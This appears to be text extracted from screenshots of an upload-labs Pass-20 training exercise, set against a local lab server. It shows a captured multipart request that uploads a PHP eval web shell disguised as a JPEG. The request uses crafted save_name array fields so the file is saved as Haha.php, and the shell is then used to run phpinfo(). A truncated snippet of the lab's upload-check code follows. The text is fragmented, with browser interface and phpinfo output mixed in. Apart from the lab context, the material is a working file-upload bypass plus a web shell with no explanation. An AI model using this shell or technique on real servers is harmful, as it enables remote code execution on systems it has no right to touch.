 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /Pass-20/index.php?action=show_code HTTP/1.1
Host: 192.168.88.134:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.7,zh;q=0.5,zh-TW;q=0.3,zh-HK;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.88.134:8080/Pass-20/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------2995119424827
Content-Length: 538
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------2995119424827
Content-Disposition: form-data; name="upload_file"; filename="cmd.php"
Content-Type: image/jpeg
<?php @eval($_POST['cmd']);?>
-----------------------------2995119424827
Content-Disposition: form-data; name="save_name[0]"
Haha.php/
-----------------------------2995119424827
Content-Disposition: form-data; name="save_name[2]"
jpg
-----------------------------2995119424827
Content-Disposition: form-data; name="submit"
-----------------------------2995119424827--
Response
Raw
Headers
Hex
HTML
Render
<div id="head">
<a href="/"><img src="/img/logo.png"/></a>
<div id="head_menu">
<a id="handle_code" href="javascript:show_code()">显示源码</a>
<a href="javascript:get_prompt()">查看提示</a>
<a href="javascript:clean_upload_file()">清空上传文件</a>
</div>
</div>
<div id="main"><div id="menu">
upload-labs
upload-labs
phpinfo()
192.168.88.134:8080/upload/Haha.php
120%
火狐官方站点
新手上路
常用网址
JD 京东商城
Hackbar
Encryption
Encoding
Load
Split
Run
http://192.168.88.134:808
0/upload/Haha.php
Enable Post data
cmd=phpinfo();
Enable Referer
Power by mxcx@fosec.vn
PHP Version 5.5.38
System
Linux 5594e03acb19 4.15.0-58-generic #64~16.04.1-Ubuntu SMP Wed
14:10:35 UTC 2019 x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mb
'--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-z
with-apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded
Configuration File
/usr/local/etc/php/php.ini
Scan this dir for
additional .ini files
/usr/local/etc/php/conf.d
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if(!empty($_FILES['upload_file'])){
//检查MIME
$allow_type = array('image/jpeg','image/png','image/gif');
if(!in_array($_FILES['upload_file']['type'],$allow_type)){
$msg = "禁止上传该类型文件!";
}else{
//检查文件名